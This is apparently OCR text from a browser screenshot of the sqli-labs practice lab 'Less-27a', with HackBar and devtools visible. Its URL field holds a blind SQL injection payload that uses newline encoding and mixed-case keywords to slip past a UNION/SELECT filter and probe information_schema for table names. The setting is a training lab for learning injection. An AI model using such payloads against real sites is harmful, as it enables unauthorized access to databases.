 Less-27 Trick with SELECT & UNI
sql/Less-27a/?id=1"%0Aand(left((sELEct%0Atable_name%0Afrom%0Ainformation_schema.tables%0Awhere%0Atable_sc
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sql/Less-
27a/?id=1"%0aand(left((sELEct%0atable_name%0afrom%0ainformation_schema.tables%0awhere%0
atable_schema=database()%0alimit%0a3,1 ),5)='users')and"1"="1
Post data Referer User Agent Cookies Add Header Clear All